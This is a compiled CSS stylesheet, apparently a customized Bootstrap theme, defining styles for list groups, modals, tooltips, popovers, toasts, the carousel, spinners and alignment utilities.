/* line 94, ../Vendor/Bootstrap/_list-group.scss */
.list-group-horizontal {
  flex-direction: row;
}

/* line 108, ../Vendor/Bootstrap/_list-group.scss */
.list-group-horizontal .list-group-item.active {
  margin-top: 0;
}

/* line 112, ../Vendor/Bootstrap/_list-group.scss */
.list-group-horizontal .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}

/* line 116, ../Vendor/Bootstrap/_list-group.scss */
.list-group-horizontal .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}

@media (min-width: 576px) {
  /* line 94, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  /* line 108, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-sm .list-group-item.active {
    margin-top: 0;
  }
  /* line 112, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-sm .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  /* line 116, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-sm .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 768px) {
  /* line 94, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-md {
    flex-direction: row;
  }
  /* line 108, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-md .list-group-item.active {
    margin-top: 0;
  }
  /* line 112, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-md .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  /* line 116, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-md .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 992px) {
  /* line 94, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  /* line 108, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-lg .list-group-item.active {
    margin-top: 0;
  }
  /* line 112, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-lg .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  /* line 116, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-lg .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1200px) {
  /* line 94, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  /* line 108, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-xl .list-group-item.active {
    margin-top: 0;
  }
  /* line 112, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-xl .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  /* line 116, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-xl .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

/* line 133, ../Vendor/Bootstrap/_list-group.scss */
.list-group-flush .list-group-item {
  border-right-width: 0;
  border-left-width: 0;
}

/* line 138, ../Vendor/Bootstrap/_list-group.scss */
.list-group-flush .list-group-item:first-child {
  border-top-width: 0;
}

/* line 144, ../Vendor/Bootstrap/_list-group.scss */
.list-group-flush:last-child .list-group-item:last-child {
  border-bottom-width: 0;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-primary {
  color: #770023;
  background-color: #f7b8cb;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #770023;
  background-color: #f4a1ba;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-primary.list-group-item-action.active {
  color: #ffffff;
  background-color: #770023;
  border-color: #770023;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-secondary {
  color: gray;
  background-color: #fcfcfc;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: gray;
  background-color: #efefef;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-secondary.list-group-item-action.active {
  color: #ffffff;
  background-color: gray;
  border-color: gray;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-success.list-group-item-action.active {
  color: #ffffff;
  background-color: #155724;
  border-color: #155724;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-info.list-group-item-action.active {
  color: #ffffff;
  background-color: #0c5460;
  border-color: #0c5460;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-warning.list-group-item-action.active {
  color: #ffffff;
  background-color: #856404;
  border-color: #856404;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-danger.list-group-item-action.active {
  color: #ffffff;
  background-color: #721c24;
  border-color: #721c24;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-light {
  color: gray;
  background-color: #fcfcfc;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: gray;
  background-color: #efefef;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-light.list-group-item-action.active {
  color: #ffffff;
  background-color: gray;
  border-color: gray;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-dark {
  color: #770023;
  background-color: #f7b8cb;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #770023;
  background-color: #f4a1ba;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-dark.list-group-item-action.active {
  color: #ffffff;
  background-color: #770023;
  border-color: #770023;
}

/* line 1, ../Vendor/Bootstrap/_close.scss */
.close {
  float: right;
  font-size: 1.6875rem;
  font-weight: 700;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: .5;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.close:hover {
  color: #000000;
  text-decoration: none;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  opacity: .75;
}

/* line 29, ../Vendor/Bootstrap/_close.scss */
button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  appearance: none;
}

/* line 39, ../Vendor/Bootstrap/_close.scss */
a.close.disabled {
  pointer-events: none;
}

/* line 1, ../Vendor/Bootstrap/_toasts.scss */
.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
}

/* line 14, ../Vendor/Bootstrap/_toasts.scss */
.toast:not(:last-child) {
  margin-bottom: 0.75rem;
}

/* line 18, ../Vendor/Bootstrap/_toasts.scss */
.toast.showing {
  opacity: 1;
}

/* line 22, ../Vendor/Bootstrap/_toasts.scss */
.toast.show {
  display: block;
  opacity: 1;
}

/* line 27, ../Vendor/Bootstrap/_toasts.scss */
.toast.hide {
  display: none;
}

/* line 32, ../Vendor/Bootstrap/_toasts.scss */
.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #9E9E9E;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

/* line 42, ../Vendor/Bootstrap/_toasts.scss */
.toast-body {
  padding: 0.75rem;
}

/* line 7, ../Vendor/Bootstrap/_modal.scss */
.modal-open {
  overflow: hidden;
}

/* line 11, ../Vendor/Bootstrap/_modal.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 18, ../Vendor/Bootstrap/_modal.scss */
.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

/* line 36, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

/* line 44, ../Vendor/Bootstrap/_modal.scss */
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  /* line 44, ../Vendor/Bootstrap/_modal.scss */
  .modal.fade .modal-dialog {
    transition: none;
  }
}

/* line 48, ../Vendor/Bootstrap/_modal.scss */
.modal.show .modal-dialog {
  transform: none;
}

/* line 53, ../Vendor/Bootstrap/_modal.scss */
.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

/* line 58, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem);
}

/* line 62, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}

/* line 67, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-scrollable .modal-header,
.modal-dialog-scrollable .modal-footer {
  flex-shrink: 0;
}

/* line 72, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

/* line 77, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem);
}

/* line 83, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  content: "";
}

/* line 90, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-centered.modal-dialog-scrollable {
  flex-direction: column;
  justify-content: center;
  height: 100%;
}

/* line 95, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}

/* line 99, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}

/* line 106, ../Vendor/Bootstrap/_modal.scss */
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  outline: 0;
}

/* line 124, ../Vendor/Bootstrap/_modal.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000000;
}

/* line 134, ../Vendor/Bootstrap/_modal.scss */
.modal-backdrop.fade {
  opacity: 0;
}

/* line 135, ../Vendor/Bootstrap/_modal.scss */
.modal-backdrop.show {
  opacity: 0.5;
}

/* line 140, ../Vendor/Bootstrap/_modal.scss */
.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #F6F6F6;
}

/* line 148, ../Vendor/Bootstrap/_modal.scss */
.modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}

/* line 156, ../Vendor/Bootstrap/_modal.scss */
.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

/* line 163, ../Vendor/Bootstrap/_modal.scss */
.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}

/* line 172, ../Vendor/Bootstrap/_modal.scss */
.modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #F6F6F6;
}

/* line 185, ../Vendor/Bootstrap/_modal.scss */
.modal-footer > * {
  margin: 0.25rem;
}

/* line 191, ../Vendor/Bootstrap/_modal.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  /* line 202, ../Vendor/Bootstrap/_modal.scss */
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  /* line 207, ../Vendor/Bootstrap/_modal.scss */
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  /* line 210, ../Vendor/Bootstrap/_modal.scss */
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  /* line 215, ../Vendor/Bootstrap/_modal.scss */
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  /* line 218, ../Vendor/Bootstrap/_modal.scss */
  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
  }
  /* line 227, ../Vendor/Bootstrap/_modal.scss */
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  /* line 231, ../Vendor/Bootstrap/_modal.scss */
  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}

@media (min-width: 1200px) {
  /* line 238, ../Vendor/Bootstrap/_modal.scss */
  .modal-xl {
    max-width: 1140px;
  }
}

/* line 2, ../Vendor/Bootstrap/_tooltip.scss */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Heebo", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.9375rem;
  word-wrap: break-word;
  opacity: 0;
}

/* line 15, ../Vendor/Bootstrap/_tooltip.scss */
.tooltip.show {
  opacity: 0.9;
}

/* line 17, ../Vendor/Bootstrap/_tooltip.scss */
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

/* line 23, ../Vendor/Bootstrap/_tooltip.scss */
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

/* line 32, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

/* line 35, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

/* line 38, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000000;
}

/* line 46, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

/* line 49, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

/* line 54, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000000;
}

/* line 62, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

/* line 65, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

/* line 68, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000000;
}

/* line 76, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

/* line 79, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

/* line 84, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000000;
}

/* line 108, ../Vendor/Bootstrap/_tooltip.scss */
.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #ffffff;
  text-align: center;
  background-color: #000000;
}

/* line 1, ../Vendor/Bootstrap/_popover.scss */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Heebo", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.9375rem;
  word-wrap: break-word;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
}

/* line 20, ../Vendor/Bootstrap/_popover.scss */
.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

/* line 27, ../Vendor/Bootstrap/_popover.scss */
.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

/* line 38, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

/* line 41, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
  bottom: calc(-0.5rem - 1px);
}

/* line 44, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

/* line 50, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #ffffff;
}

/* line 58, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

/* line 61, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

/* line 67, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

/* line 73, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #ffffff;
}

/* line 81, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

/* line 84, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
  top: calc(-0.5rem - 1px);
}

/* line 87, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

/* line 93, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #ffffff;
}

/* line 101, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

/* line 113, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

/* line 116, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

/* line 122, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}

/* line 128, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #ffffff;
}

/* line 153, ../Vendor/Bootstrap/_popover.scss */
.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1.125rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
}

/* line 162, ../Vendor/Bootstrap/_popover.scss */
.popover-header:empty {
  display: none;
}

/* line 167, ../Vendor/Bootstrap/_popover.scss */
.popover-body {
  padding: 0.5rem 0.75rem;
  color: #000000;
}

/* line 14, ../Vendor/Bootstrap/_carousel.scss */
.carousel {
  position: relative;
}

/* line 18, ../Vendor/Bootstrap/_carousel.scss */
.carousel.pointer-event {
  touch-action: pan-y;
}

/* line 22, ../Vendor/Bootstrap/_carousel.scss */
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

/* line 2, ../Vendor/Bootstrap/mixins/_clearfix.scss */
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

/* line 29, ../Vendor/Bootstrap/_carousel.scss */
.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 29, ../Vendor/Bootstrap/_carousel.scss */
  .carousel-item {
    transition: none;
  }
}

/* line 39, ../Vendor/Bootstrap/_carousel.scss */
.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

/* line 45, ../Vendor/Bootstrap/_carousel.scss */
.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%);
}

/* line 50, ../Vendor/Bootstrap/_carousel.scss */
.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%);
}

/* line 61, ../Vendor/Bootstrap/_carousel.scss */
.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}

/* line 67, ../Vendor/Bootstrap/_carousel.scss */
.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}

/* line 74, ../Vendor/Bootstrap/_carousel.scss */
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}

@media (prefers-reduced-motion: reduce) {
  /* line 74, ../Vendor/Bootstrap/_carousel.scss */
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}

/* line 87, ../Vendor/Bootstrap/_carousel.scss */
.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #ffffff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  /* line 87, ../Vendor/Bootstrap/_carousel.scss */
  .carousel-control-prev,
  .carousel-control-next {
    transition: none;
  }
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

/* line 111, ../Vendor/Bootstrap/_carousel.scss */
.carousel-control-prev {
  left: 0;
}

/* line 117, ../Vendor/Bootstrap/_carousel.scss */
.carousel-control-next {
  right: 0;
}

/* line 125, ../Vendor/Bootstrap/_carousel.scss */
.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%;
}

/* line 132, ../Vendor/Bootstrap/_carousel.scss */
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");
}

/* line 135, ../Vendor/Bootstrap/_carousel.scss */
.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");
}

/* line 145, ../Vendor/Bootstrap/_carousel.scss */
.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

/* line 159, ../Vendor/Bootstrap/_carousel.scss */
.carousel-indicators li {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #ffffff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  /* line 159, ../Vendor/Bootstrap/_carousel.scss */
  .carousel-indicators li {
    transition: none;
  }
}

/* line 177, ../Vendor/Bootstrap/_carousel.scss */
.carousel-indicators .active {
  opacity: 1;
}

/* line 187, ../Vendor/Bootstrap/_carousel.scss */
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg);
  }
}

/* line 9, ../Vendor/Bootstrap/_spinners.scss */
.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border .75s linear infinite;
}

/* line 21, ../Vendor/Bootstrap/_spinners.scss */
.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}

/* line 40, ../Vendor/Bootstrap/_spinners.scss */
.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite;
}

/* line 52, ../Vendor/Bootstrap/_spinners.scss */
.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

/* line 3, ../Vendor/Bootstrap/utilities/_align.scss */
.align-baseline {
  vertical-align: baseline !important;
}

/* line 4, ../Vendor/Bootstrap/utilities/_align.scss */
.align-top {
  vertical-align: top !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_align.scss */
.align-middle {
  vertical-align: middle !important;
}

/* line 6, ../Vendor/Bootstrap/utilities/_align.scss */
.align-bottom {
  vertical-align: bottom !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_align.scss */
.align-text-bottom {
  vertical-align: text-bottom !important;
}

